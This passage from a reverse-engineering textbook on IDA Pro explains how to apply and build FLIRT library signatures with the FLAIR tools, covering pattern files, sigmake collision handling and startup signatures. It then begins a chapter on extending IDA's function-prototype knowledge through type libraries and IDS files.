Recall that a program's entry point is the address of the first instruction that will be executed. Many longtime C programmers incorrectly believe that this is the address of the function named main, when in fact it is not. The file type of the program, *not* the language used to create the program, dictates the manner in which commandline arguments are provided to a program. In order to reconcile any differences between the way the loader presents command-line arguments and the way the program expects to receive them (via parameters to main, for example), some initialization code must execute prior to transferring control to main. It is this initialization that IDA designates as the entry point of the program and labels start.

This initialization code is also responsible for any initialization tasks that must take place before main is allowed to run. In a  $C_{++}$  program, this code is responsible for ensuring that constructors for globally declared objects are called prior to execution of main. Similarly, cleanup code is inserted that executes after main completes in order to invoke destructors for all global objects prior to the actual termination of the program.

If IDA identifies the compiler used to create a particular binary, then the signature file for the corresponding compiler libraries is loaded and applied to the remainder of the binary. The signatures that ship with IDA tend to be related to proprietary compilers such as Microsoft Visual C++ or Borland Delphi. The reason behind this is that a finite number of binary libraries ship with these compilers. For open source compilers, such as GNU gcc, the binary variations of the associated libraries are as numerous as the operating systems the compilers ship with. For example, each version of FreeBSD ships with a unique version of the C standard library. For optimal pattern matching, signature files would need to be generated for each version of the library. Consider the difficulty in collecting every variation of *libc.a<sup>4</sup>* that has shipped with every version of every Linux distribution. It simply is not practical. In part, these differences are due to changes in the library source code that result in different compiled code, but huge differences also result from the use of different compilation options, such as optimization settings and the use of different compiler versions to build the library. The net result is that IDA ships with very few signature files for open source compiler libraries. The good news, as you shall soon see, is that Hex-Rays makes tools available that allow you to generate your own signature files from static libraries.

So, under what circumstances might you be required to manually apply signatures to one of your databases? Occasionally IDA properly identifies the compiler used to build the binary but has no signatures for the related compiler libraries. In such cases, either you will need to live without signatures, or you will need to obtain copies of the static libraries used in the binary and generate your own signatures. Other times, IDA may simply fail to identify a compiler, making it impossible to determine which signatures should be

<sup>4.</sup> *libc.a* is the version of the C standard library used in statically linked binaries on Unix-style systems.

applied to a database. This is common when analyzing obfuscated code in which the startup routines have been sufficiently mangled to preclude compiler identification. The first thing to do, then, would be to de-obfuscate the binary sufficiently before you could have any hope of matching library signatures. We will discuss techniques for dealing with obfuscated code in Chapter 21.

Regardless of the reason, if you wish to manually apply signatures to a database, you do so via File > Load File > FLIRT Signature File, which opens the signature selection dialog shown in Figure 12-1.

| List of available library modules |               |                                                |  |  |
|-----------------------------------|---------------|------------------------------------------------|--|--|
|                                   | File          | Option   Library name                          |  |  |
|                                   | msmfc2u       | MFC32 wWinMain detector                        |  |  |
|                                   | msmfc64       | MFC64 WinMain detector                         |  |  |
|                                   | msmfc64d      | MFC64 DllMain detector                         |  |  |
|                                   | msmfc64u      | MFC64 wWinMain detector                        |  |  |
|                                   | mssdk32       | SDK Windows 32bit                              |  |  |
|                                   | mssdk64       | SDK Windows 64bit                              |  |  |
|                                   | mv 16grfd     | MSC v6.0/v7.0 & MSVC v1.0/v1.5 graphic library |  |  |
|                                   | my 16mfc      | MFC 2.0/2.5 16bit                              |  |  |
|                                   | mv 16rdos     | MSC v6.0/v7.0 & MSVC v1.0/v1.5 DOS runtime     |  |  |
|                                   | my 16rwin     | MSC v6.0/v7.0 & MSVC v1.0/v1.5 windows runtime |  |  |
|                                   |               |                                                |  |  |
|                                   |               | Cancel<br>Help<br>Search<br>OK                 |  |  |
|                                   | Line 1 of 142 |                                                |  |  |

*Figure 12-1: FLIRT signature selection*

The File column reflects the name of each *.sig* file in IDA's *<IDADIR>/sig* directory. Note that there is no means to specify an alternate location for *.sig* files. If you ever generate your own signatures, they need to be placed into *<IDADIR>/sig* along with every other *.sig* file. The Library name column displays the library name comment that is embedded within each file. Keep in mind that these comments are only as descriptive as the creator of the signatures (which could be you!) chooses to make them.

When a library module is selected, the signatures contained in the corresponding *.sig* file are loaded and compared against every function within the database. Only one set of signatures may be applied at a time, so you will need to repeat the process if you wish to apply several different signature files to a database. When a function is found to match a signature, the function is marked as a library function, and the function is automatically renamed according to the signature that has been matched.

#### **WARNING** *Only functions named with an IDA dummy name can be automatically renamed. In other words, if you have renamed a function, and that function is later matched by a signature, then the function will not be renamed as a result of the match. Therefore, it is to your benefit to apply signatures as early in your analysis process as possible.*

Recall that statically linked binaries blur the distinction between application code and library code. If you are fortunate enough to have a statically linked binary that has not had its symbols stripped, you will at least have useful function names (as useful as the trustworthy programmer has chosen

to create) to help you sort your way through the code. However, if the binary has been stripped, you will have perhaps hundreds of functions, all with IDA-generated names that fail to indicate what the function does. In both cases, IDA will be able to identify library functions only if signatures are available (function names in an unstripped binary do not provide IDA with enough information to definitively identify a function as a library function). Figure 12-2 shows the Overview Navigator for a statically linked binary.



*Figure 12-2: Statically linked with no signatures*

In this display, no functions have been identified as library functions, so you may find yourself analyzing far more code than you really need to. After application of an appropriate set of signatures, the Overview Navigator is transformed as shown in Figure 12-3.



*Figure 12-3: Statically linked binary with signatures applied*

As you can see, the Overview Navigator provides the best indication of the effectiveness of a particular set of signatures. With a large percentage of matched signatures, substantial portions of code will be marked as library code and renamed accordingly. In the example in Figure 12-3, it is highly likely that the actual application-specific code is concentrated in the far left portion of the navigator display.

There are two points worth remembering when applying signatures. First, signatures are useful even when working with a binary that has not been stripped, in which case you are using signatures more to help IDA identify library functions than to rename those functions. Second, statically linked binaries may be composed of several separate libraries, requiring the application of several sets of signatures in order to completely identify all library functions. With each additional signature application, additional portions of the Overview Navigator will be transformed to reflect the discovery of library code. Figure 12-4 shows one such example. In this figure, you see a binary that was statically linked with both the C standard library and the OpenSSL<sup>5</sup> cryptographic library.



*Figure 12-4: Static binary with first of several signatures applied*

5. See *http://www.openssl.org/.*

Specifically, you see that following application of the appropriate signatures for the version of OpenSSL in use in this application, IDA has marked a small band (the lighter band toward the left edge of the address range) as library code. Statically linked binaries are often created by taking the application code first and then appending required libraries to create the resulting executable. Given this picture, we can conclude that the memory space to the right of the OpenSSL library is likely occupied by additional library code, while the application code is most likely in the very narrow band to the left of the OpenSSL library. If we continue to apply signatures to the binary shown in Figure 12-4, we eventually arrive at the display of Figure 12-5.



*Figure 12-5: Static binary following application of several signatures*

In this example, we have applied signatures for *libc*, *libcrypto*, *libkrb5*, *libresolv*, and others. In some cases we selected signatures based on strings located within the binary; in other cases we chose signatures based on their close relationship to other libraries already located within the binary. The resulting display continues to show a dark band in the middle of the navigation band and a smaller dark band at the extreme left edge of the navigation band. Further analysis is required to determine the nature of these remaining nonlibrary portions of the binary. In this case we would learn that the wider dark band in the middle is part of an unidentified library, while the dark band on the left is the application code.

#### **Creating FLIRT Signature Files**

As we discussed previously, it is simply impractical for IDA to ship with signature files for every static library in existence. In order to provide IDA users with the tools and information necessary to create their own signatures, Hex-Rays distributes the Fast Library Acquisition for Identification and Recognition (FLAIR) tool set. The FLAIR tools are made available on your IDA distribution CD or via download from the Hex-Rays website $^6$  for authorized customers. Like several other IDA add-ons, the FLAIR tools are distributed in a Zip file. Hex-Rays does not necessarily release a new version of the FLAIR tools with each version of IDA, so you should use the most recent version of FLAIR that does not exceed your version of IDA.

Installation of the FLAIR utilities is a simple matter of extracting the contents of the associated Zip file, though we highly recommend that you create a dedicated *flair* directory as the destination because the Zip file is not organized with a top-level directory. Inside the FLAIR distribution you will

<sup>6.</sup> The current version is *flair61.zip* and is available here: *http://www.hex-rays.com/idapro/ida/ flair61.zip*. A username and password supplied by Hex-Rays are required to access the download.

find several text files that constitute the documentation for the FLAIR tools. Files of particular interest include these:

#### **readme.txt**

This is a top-level overview of the signature-creation process.

#### **plb.txt**

This file describes the use of the static library parser, *plb.exe*. Library parsers are discussed in more detail in ["Creating Pattern Files" on page 219](#page-244-0).

#### **pat.txt**

This file details the format of pattern files, which represent the first step in the signature-creation process. Pattern files are also described in ["Creating Pattern Files" on page 219](#page-244-0).

#### **sigmake.txt**

This file describes the use of *sigmake.exe* for generating *.sig* files from pattern files. Please refer to ["Creating Signature Files" on page 221](#page-246-0) for more details.

Additional top-level content of interest includes the *bin* directory, which contains all of the FLAIR tools executable files, and the *startup* directory, which contains pattern files for common startup sequences associated with various compilers and their associated output file types (PE, ELF, and so on). Prior to version 6.1, the FLAIR tools area is available for Windows only; however, the resulting signature files may be used with all IDA variants (Windows, Linux, and OS X).

## *Signature-Creation Overview*

The basic process for creating signatures files does not seem complicated, as it boils down to four simple-sounding steps.

- 1. Obtain a copy of the static library for which you wish to create a signature file.
- 2. Utilize one of the FLAIR parsers to create a pattern file for the library.
- 3. Run *sigmake.exe* to process the resulting pattern file and generate a signature file.
- 4. Install the new signature file in IDA by copying it to *<IDADIR>/sig*.

Unfortunately, in practice, only the last step is as easy as it sounds. In the following sections, we discuss the first three steps in more detail.

## *Identifying and Acquiring Static Libraries*

The first step in the signature-generation process is to locate a copy of the static library for which you wish to generate signatures. This can pose a bit of a challenge for a variety of reasons. The first obstacle is to determine which library you actually need. If the binary you are analyzing has not been stripped,

you might be lucky enough to have actual function names available in your disassembly, in which case an Internet search will probably provide several pointers to likely candidates.

Stripped binaries are not quite as forthcoming regarding their origins. Lacking function names, you may find that a good strings search may yield sufficiently unique strings to allow for library identification, such as the following, which is a dead giveaway:

OpenSSL 1.0.0b-fips 16 Nov 2010

Copyright notices and error strings are often sufficiently unique that once again you can use an Internet search to narrow your candidates. If you choose to run strings from the command line, remember to use the -a option to force strings to scan the entire binary; otherwise you may miss some potentially useful string data.

In the case of open source libraries, you are likely to find source code readily available. Unfortunately, while the source code may be useful in helping you understand the behavior of the binary, you cannot use it to generate your signatures. It might be possible to use the source to build your own version of the static library and then use that version in the signature-generation process. However, in all likelihood, variations in the build process will result in enough differences between the resulting library and the library you are analyzing that any signatures you generate will not be terribly accurate.

The best option is to attempt to determine the exact origin of the binary in question. By this we mean the exact operating system, operating system version, and distribution (if applicable). Given this information, the best option for creating signatures is to copy the libraries in question from an identically configured system. Naturally, this leads to the next challenge: Given an arbitrary binary, on what system was it created? A good first step is to use the file utility to obtain some preliminary information about the binary in question. In Chapter 2 we saw some sample output from file. In several cases, this output was sufficient to provide likely candidate systems. The following is just one example of very specific output from file:

```
$ file sample_file_1
sample file 1: ELF 32-bit LSB executable, Intel 80386, version 1 (FreeBSD),
statically linked, for FreeBSD 8.0 (800107), stripped
```
In this case we might head straight to a FreeBSD 8.0 system and track down *libc.a* for starters. The following example is somewhat more ambiguous, however:

```
$ file sample_file_2
sample file 2: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux),
statically linked, for GNU/Linux 2.6.32, stripped
```
We appear to have narrowed the source of the file to a Linux system, which, given the abundance of available Linux distributions, is not saying much. Turning to strings we find the following:

```
GCC: (GNU) 4.5.1 20100924 (Red Hat 4.5.1-4)
```
Here the search has been narrowed to Red Hat distributions (or derivatives) that shipped with gcc version 4.5.1. GCC tags such as this are not uncommon in binaries compiled using gcc, and fortunately for us, they survive the stripping process and remain visible to strings.

Keep in mind that the file utility is not the be all and end all in file identification. The following output demonstrates a simple case in which file seems to know the type of the file being examined but for which the output is rather nonspecific.

```
$ file sample_file_3
sample file 3: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV),
dynamically linked (uses shared libs), stripped
```
This example was taken from a Solaris 10 x86 system. Here again, the strings utility might be useful in pinpointing this fact.

#### <span id="page-244-0"></span>*Creating Pattern Files*

At this point you should have one or more libraries for which you wish to create signatures. The next step is to create a pattern file for each library. Pattern files are created using an appropriate FLAIR parser utility. Like executable files, library files are built to various file format specifications. FLAIR provides parsers for several popular library file formats. As detailed in FLAIR's *readme.txt* file, the following parsers can be found in FLAIR's *bin* directory:

#### **plb.exe/plb**

Parser for OMF libraries (commonly used by Borland compilers)

#### **pcf.exe/pcf**

Parser for COFF libraries (commonly used by Microsoft compilers)

#### **pelf.exe/pelf**

Parser for ELF libraries (found on many Unix systems)

#### **ppsx.exe/ppsx**

Parser for Sony PlayStation PSX libraries

#### **ptmobj.exe/ptmobj**

Parser for TriMedia libraries

#### **pomf166.exe/pomf166**

Parser for Kiel OMF 166 object files

To create a pattern file for a given library, specify the parser that corresponds to the library's format, the name of the library you wish to parse, and the name of the resulting pattern file that should be generated. For a copy of *libc.a* from a FreeBSD 8.0 system, you might use the following:

\$ **./pelf libc.a libc\_FreeBSD80.pat** libc.a: skipped 1, total 1089

Here, the parser reports the file that was parsed (*libc.a*), the number of functions that were skipped  $(1)$ , $^7$  and the number of signature patterns that were generated (1089). Each parser accepts a slightly different set of command-line options documented only through the parser's usage statement. Executing a parser with no arguments displays the list of commandline options accepted by that parser. The *plb.txt* file contains more detailed information on the options accepted by the *plb* parser. This file is a good basic source of information, since other parsers accept many of the options it describes as well. In many cases, simply naming the library to be parsed and the pattern file to be generated is sufficient.

A pattern file is a text file that contains, one per line, the extracted patterns that represent functions within a parsed library. A few lines from the pattern file created previously are shown here:

```
57568B7C240C8B742410FC8B4C2414C1E902F3A775108B4C241483E103F3A675 1E A55D 003E :0000 _memcmp
0FBC442404740340C39031C0C3...................................... 00 0000 000D :0000 _ffs 
57538B7C240C8B4C2410FC31C083F90F7E1B89FAF7DA83E20389CB29D389D1F3 12 9E31 0032 :0000 _bzero
```
The format of an individual pattern is described in FLAIR's *pat.txt* file. In a nutshell, the first portion of a pattern lists the initial byte sequence of the function to a maximum of 32 bytes. Allowance is made for bytes that may vary as a result of relocation entries. Such bytes are displayed using two dots. Dots are also used to fill the pattern out to  $64$  characters $^8$  when a function is shorter than 32 bytes (as \_ffs is in the previous code). Beyond the initial 32 bytes, additional information is recorded to provide more precision in the signaturematching process. Additional information encoded into each pattern line includes a CRC16 $\rm ^9$  value computed over a portion of the function, the length of the function in bytes, and a list of symbol names referenced by the function. In general, longer functions that reference many other symbols yield more complex pattern lines. In the file *libc\_FreeBSD80.pat* generated previously, some pattern lines exceed 20,000 characters in length.

<sup>7.</sup> The plb and pcf parsers may skip some functions depending on the command-line options supplied to the parsers and the structure of the library being parsed.

<sup>8.</sup> At two characters per byte, 64 hexadecimal characters are required to display the contents of 32 bytes.

<sup>9.</sup> This is a 16-bit cyclic redundancy check value. The CRC16 implementation utilized for pattern generation is included with the FLAIR tool distribution in the file *crc16.cpp*.

Several third-party programmers have created utilities designed to generate patterns from existing IDA databases. One such utility is IDB 2 PAT,<sup>10</sup> an IDA plug-in written by J.C. Roberts that is capable of generating patterns for one or more functions in an existing database. Utilities such as these are useful if you expect to encounter similar code in additional databases and have no access to the original library files used to create the binary being analyzed.

#### <span id="page-246-0"></span>*Creating Signature Files*

Once you have created a pattern file for a given library, the next step in the signature-creation process is to generate a *.sig* file suitable for use with IDA. The format of an IDA signature file is substantially different from that of a pattern file. Signature files utilize a proprietary binary format designed both to minimize the amount of space required to represent all of the information present in a pattern file and to allow for efficient matching of signatures against actual database content. A high-level description of the structure of a signature file is available on the Hex-Rays website.<sup>11</sup>

FLAIR's *sigmake* utility is used to create signature files from pattern files. By splitting pattern generation and signature generation into two distinct phases, the signature-generation process is completely independent of the pattern-generation process, which allows for the use of third-party pattern generators. In its simplest form, signature generation takes place by using *sigmake* to parse a *.pat* file and create a *.sig* file, as shown here:

\$ **./sigmake libssl.pat libssl.sig**

If all goes well, a *.sig* file is generated and ready to install into *<IDADIR>/ sig*. However, the process seldom runs that smoothly.

**NOTE** *The sigmake documentation file,* sigmake.txt*, recommends that signature filenames follow the MS-DOS 8.3 name-length convention. This is not a hard-and-fast requirement, however. When longer filenames are used, only the first eight characters of the base filename are displayed in the signature-selection dialog.*

Signature generation is often an iterative process, as it is during this phase when *collisions* must be handled. A collision occurs anytime two functions have identical patterns. If collisions are not resolved in some manner, it is not possible to determine which function is actually being matched during the signature-application process. Therefore, sigmake must be able to resolve each generated signature to exactly one function name. When this is not possible, based on the presence of identical patterns for one or more functions, sigmake refuses to generate a *.sig* file and instead generates an *exclusions*

<sup>10.</sup> See *http://www.openrce.org/downloads/details/26/IDB\_2\_PAT.*

<sup>11.</sup> See *http://www.hex-rays.com/idapro/flirt.htm.*

*file* (*.exc*). A more typical first pass using sigmake and a new *.pat* file (or set of *.pat* files) might yield the following.

```
$ ./sigmake libc_FreeBSD80.pat libc_FreeBSD80.sig
libc_FreeBSD80.sig: modules/leaves: 1088/1024, COLLISIONS: 10
See the documentation to learn how to resolve collisions.
```
The documentation being referred to is *sigmake.txt,* which describes the use of sigmake and the collision-resolution process. In reality, each time sigmake is executed, it searches for a corresponding exclusions file that might contain information on how to resolve any collisions that sigmake may encounter while processing the named pattern file. In the absence of such an exclusions file, and when collisions occur, sigmake generates such an exclusions file rather than a signature file. In the previous example, we would find a newly created file named *libc\_FreeBSD80.exc*. When first created, exclusions files are text files that detail the conflicts that sigmake encountered while processing the pattern file. The exclusions file must be edited to provide sigmake with guidance as to how it should resolve the conflicting patterns. The general process for editing an exclusions file follows.

When generated by sigmake, all exclusions files begin with the following lines:

```
;--------- (delete these lines to allow sigmake to read this file)
; add '+' at the start of a line to select a module
; add '-' if you are not sure about the selection
; do nothing if you want to exclude all modules
```
The intent of these lines it to remind you what to do to resolve collisions before you can successfully generate signatures. The most important thing to do is delete the four lines that begin with semicolons, or sigmake will fail to parse the exclusions file during subsequent execution. The next step is to inform sigmake of your desire for collision resolution. A few lines extracted from *libc\_FreeBSD80.exc* appear here:

```
index 00 0000 538B4424088A4C240C908A1838D974074084DB75F531C05BC3..............
_strchr 00 0000 538B4424088A4C240C908A1838D974074084DB75F531C05BC3..............
_rindex 00 0000 538B5424088A4C240C31C0908A1A38D9750289D04284DB75F35BC3..........
_strrchr 00 0000 538B5424088A4C240C31C0908A1A38D9750289D04284DB75F35BC3..........
_flsl 01 EF04 5531D289E58B450885C0741183F801B201740AD1E883C20183F80175F65D89D0
_fls 01 EF04 5531D289E58B450885C0741183F801B201740AD1E883C20183F80175F65D89D0
```
These lines detail three separate collisions. In this case, we are being told that the function index is indistinguishable from strchr, rindex has the same signature as strrchr, and flsl collides with fls. If you are familiar with any of these functions, this result may not surprise you, as the colliding functions are essentially identical (for example, index and strchr perform the same action).

In order to leave you in control of your own destiny, sigmake expects you to designate no more than one function in each group as the proper function for the associated signature. You select a function by prefixing the name with a plus character (+) if you want the name applied anytime the corresponding signature is matched in a database or a minus character (-) if you simply want a comment added to the database whenever the corresponding signature is matched. If you do not want any names applied when the corresponding signature is matched in a database, then you do not add any characters. The following listing represents one possible way to provide a valid resolution for the three collisions noted previously:

```
+ index 00 0000 538B4424088A4C240C908A1838D974074084DB75F531C05BC3..............
_strchr 00 0000 538B4424088A4C240C908A1838D974074084DB75F531C05BC3..............
_rindex 00 0000 538B5424088A4C240C31C0908A1A38D9750289D04284DB75F35BC3..........
_strrchr 00 0000 538B5424088A4C240C31C0908A1A38D9750289D04284DB75F35BC3..........
_flsl 01 EF04 5531D289E58B450885C0741183F801B201740AD1E883C20183F80175F65D89D0
-_fls 01 EF04 5531D289E58B450885C0741183F801B201740AD1E883C20183F80175F65D89D0
```
In this case we elect to use the name index whenever the first signature is matched, do nothing at all when the second signature is matched, and have a comment about fls added when the third signature is matched. The following points are useful when attempting to resolve collisions:

- 1. To perform minimal collision resolution, simply delete the four commented lines at the beginning of the exclusions file.
- 2. Never add a +/- to more than one function in a collision group.
- 3. If a collision group contains only a single function, *do not* add a +/- in front of that function; simply leave it alone.
- 4. Subsequent failures of sigmake cause data, including comment lines, to be appended to any existing exclusions file. This extra data should be removed and the original data corrected (if the data was correct, sigmake would not have failed a second time) before rerunning sigmake.

Once you have made appropriate changes to your exclusions file, you must save the file and rerun sigmake using the same command-line arguments that you used initially. The second time through, sigmake should locate, and abide by, your exclusions file, resulting in the successful generation of a *.sig* file. Successful operation of sigmake is noted by the lack of error messages and the presence of a *.sig* file, as shown here:

\$ **./sigmake libc\_FreeBSD80.pat libc\_FreeBSD80.sig**

After a signature file has been successfully generated, you make it available to IDA by copying it to your *<IDADIR>/sig* directory. Then your new signatures are available using File  $\blacktriangleright$  Load File  $\blacktriangleright$  FLIRT Signature File.

Note that we have purposefully glossed over all of the options that can be supplied to both the pattern generators and sigmake. A rundown of available options is provided in *plb.txt* and *sigmake.txt*. The only option we will make note of is the -n option used with sigmake. This option allows you to embed a descriptive name inside a generated signature file. This name is displayed during the signature-selection process (see Figure 12-1), and it can be very helpful when sorting through the list of available signatures. The following command line embeds the name string "FreeBSD 8.0 C standard library" within the generated signature file:

\$ ./sigmake -n"FreeBSD 8.0 C standard library" libc\_FreeBSD80.pat libc\_FreeBSD80.sig

As an alternative, library names can be specified using directives within exclusion files. However, since exclusion files may not be required in all signature-generation cases, the command-line option is generally more useful. For further details, please refer to *sigmake.txt*.

#### *Startup Signatures*

IDA also recognizes a specialized form of signatures called *startup signatures*. Startup signatures are applied when a binary is first loaded into a database in an attempt to identify the compiler that was used to create the binary. If IDA can identify the compiler used to build a binary, then additional signature files, associated with the identified compiler, are automatically loaded during the initial analysis of the binary.

Given that the compiler type is initially unknown when a file is first loaded, startup signatures are grouped by and selected according to the file type of the binary being loaded. For example, if a Windows PE binary is being loaded, then startup signatures specific to PE binaries are loaded in an effort to determine the compiler used to build the PE binary in question.

In order to generate startup signatures, sigmake processes patterns that describe the startup routine<sup>12</sup> generated by various compilers and groups the resulting signatures into a single type-specific signature file. The startup directory in the FLAIR distribution contains the startup patterns used by IDA, along with the script, *startup.bat*, used to create the corresponding startup signatures from those patterns. Refer to *startup.bat* for examples of using sigmake to create startup signatures for a specific file format.

In the case of PE files, you would notice several *pe\_\*.pat* files in the startup directory that describe startup patterns used by several popular Windows compilers, including *pe\_vc.pat* for Visual Studio patterns and *pe\_gcc.pat* for Cygwin/gcc patterns. If you wish to add additional startup patterns for  $PE$ files, you would need to add them to one of the existing PE pattern files or create a new pattern file with a pe\_ prefix in order for the startup signaturegeneration script to properly find your patterns and incorporate them into the newly generated PE signatures.

<sup>12.</sup> The startup routine is generally designated as the program's entry point. In a  $C/C++$ program, the purpose of the startup routine is to initialize the program's environment prior to passing control to the main function.

One last note about startup patterns concerns their format, which unfortunately is slightly different from patterns generated for library functions. The difference lies in the fact that a startup pattern line is capable of relating the pattern to additional sets of signatures that should also be applied if a match against the pattern is made. Other than the example startup patterns included in the *startup* directory, the format of a startup pattern is not documented in any of the text files included with FLAIR.

#### **Summary**

Automated library code identification is an essential capability that significantly reduces the amount of time required to analyze statically linked binaries. With its FLIRT and FLAIR capabilities, IDA makes such automated code recognition not only possible but extensible by allowing users to create their own library signatures from existing static libraries. Familiarity with the signature-generation process is an essential skill for anyone who expects to encounter statically linked binaries.
# 13

# **EXTENDING IDA'S KNOWLEDGE**



By now it should be clear that a high-quality disassembly is much more than a list of mnemonics and operands derived from a

sequence of bytes. In order to make a disassembly useful, it is important to augment the disassembly with information derived from the processing of various API-related data such as function prototypes and standard datatypes. In Chapter 8 we discussed IDA's handling of data structures, including how to access standard API data structures and how to define your own custom data structures. In this chapter, we continue our discussion of extending IDA's knowledge by examining the use of IDA's idsutils and loadint utilities. These utilities are available on your IDA distribution CD or via download at the Hex-Rays download site.<sup>1</sup>

<sup>1.</sup> See *http://www.hex-rays.com/idapro/idadown.htm*. A valid IDA username and password are required.

# **Augmenting Function Information**

IDA derives its knowledge of functions from two sources: type library (*.til*) files and IDS utilities (*.ids*) files. During the initial analysis phase, IDA uses information stored in these files to both improve the accuracy of the disassembly and make the disassembly more readable. It does so by incorporating function parameter names and types as well as comments that have been associated with various library functions.

In Chapter 8 we discussed type library files as the mechanism by which IDA stores the layout of complex data structures. Type library files are also the means by which IDA records information about a function's calling conventions and parameter sequence. IDA uses function signature information in several ways. First, when a binary uses shared libraries, IDA has no way to know what calling conventions may be employed by the functions in those libraries. In such cases, IDA attempts to match library functions against their associated signatures in a type library file. If a matching signature is found, IDA can understand the calling convention used by the function and make adjustments to the stack pointer as necessary (recall that stdcall functions perform their own stack cleanup). The second use for function signatures is to annotate the parameters being passed to a function with comments that denote exactly which parameter is being pushed on the stack prior to calling the function. The amount of information present in the comment depends on how much information was present in the function signature that IDA was able to parse. The two signatures that follow are both legal C declarations, though the second provides more insight into the function, as it provides formal parameter names in addition to datatypes.

LSTATUS stdcall RegOpenKey(HKEY, LPCTSTR, PHKEY); LSTATUS stdcall RegOpenKey(HKEY hKey, LPCTSTR lpSubKey, PHKEY phkResult);

IDA's type libraries contain signature information for a large number of common API functions, including a substantial portion of the Windows API. A default disassembly of a call to the RegOpenKey function is shown here:



Note that IDA has added comments in the right margin  $\bullet$ , indicating which parameter is being pushed at each instruction leading up to the call to RegOpenKey. When formal parameter names are available in the function signature, IDA attempts to go one step further and automatically name variables that correspond to specific parameters. In two cases in the preceding example  $\bullet$ , we can see that IDA has named a local variable (hKey) and a global variable (SubKey) based on their correspondence with formal parameters in the RegOpenKey prototype. If the parsed function prototype had contained only type information and no formal parameter names, then the comments in the preceding example would name the datatypes of the corresponding arguments rather than the parameter names. In the case of the lpSubKey parameter, the parameter name is not displayed as a comment because the parameter happens to point to a global string variable, and the content of the string is being displayed using IDA's repeating comment facility. Finally, note that IDA has recognized Reg0penKey as a stdcall function and automatically adjusted the stack pointer  $\bullet$  as RegOpenKey would do upon returning. All of this information is extracted from the function's signature, which IDA also displays as a comment within the disassembly at the appropriate import table location, as shown in the following listing:



The comment displaying the function prototype comes from an IDA .*til* file containing information on Windows API functions.

Under what circumstances might you wish to generate your own function type signatures?<sup>2</sup> Whenever you encounter a binary that is linked, either dynamically or statically, to a library for which IDA has no function prototype information, you may want to generate type signature information for all of the functions contained in that library in order to provide IDA with the ability to automatically annotate your disassembly. Examples of such libraries might include common graphics or encryption libraries that are not part of a standard Windows distribution but that might be in widespread use. The OpenSSL cryptographic library is one example of such a library.

Just as we were able to add complex datatype information to a database's local .*til* file in Chapter 8, we can add function prototype information to that same *.til* file by having IDA parse one or more function prototypes via File  $\triangleright$ Load File Parse C Header File. Similarly, you may use *tilib.exe* (see Chapter 8) to parse header files and create standalone *.til* files, which can be made globally available by copying them into *<IDADIR>/til*.

This is all well and good when you happen to have access to source code that you then allow IDA (or *tilib.exe*)to parse on your behalf. Unfortunately, more often than you would like, you will have no access to source code, yet you will want the same high-quality disassembly. How can you go about educating IDA if you have no source code for it to consume? This is the precisely the purpose of the IDS utilities, or idsutils. The IDS utilities are a set of three utility programs used to create .*ids* files. We first discuss what a .*ids* file is and then turn our attention to creating our own .*ids* files.

<sup>2.</sup> In this case we are using the term *signature* to refer to a function's parameter type(s), quantity, and sequence rather than a pattern of code to match the compiled function.

#### **MANUALLY OVERRIDING PURGED BYTES**

Library functions that make use of the stdcall calling convention can wreak havoc with IDA's stack-pointer analysis. Lacking any type library or *.ids* file information, IDA has no way of knowing whether an imported function uses the stdcall convention. This is significant, as IDA may not be able to properly track the behavior of the stack pointer across calls to functions for which it has no calling convention information. Beyond knowing that a function utilizes stdcall, IDA must also know exactly how many bytes the function removes from the stack when the function completes. Lacking information on calling conventions, IDA attempts to automatically determine whether a function utilizes stdcall using a mathematical analysis technique known as the *simplex method*.\* Alternatively, users may intervene manually to specify the number of purged bytes themselves. Figure 13-1 shows a specialized form of the function editing dialog used for imported functions.



*Figure 13-1: Editing an imported function*

